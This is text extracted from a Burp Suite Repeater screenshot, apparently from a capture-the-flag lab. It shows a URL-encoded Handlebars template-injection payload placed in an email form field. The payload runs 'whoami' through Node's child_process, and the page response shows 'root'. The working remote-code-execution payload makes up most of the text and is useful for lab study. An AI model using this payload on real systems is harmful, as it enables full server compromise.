 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.129.97.64 HTTP/1
Request
Pretty Raw Hex \n
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%
0a%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6
f%70%7d%7d%0a%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e
%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%
67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%7
4%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71
%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%77%68%6f%61%6d%69%27%
29%3b%22%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%7b%7
b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%7b
%7b%74%68%69%73%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%65%61%63%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%
7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
Inspector
Notes
Search 0 highlights
Response
Pretty Raw Hex Render \n
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>
52 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>
Search 0 highlights
Done 1,380 bytes | 108 millis
Event log (1) All issues Memory: 117.2MB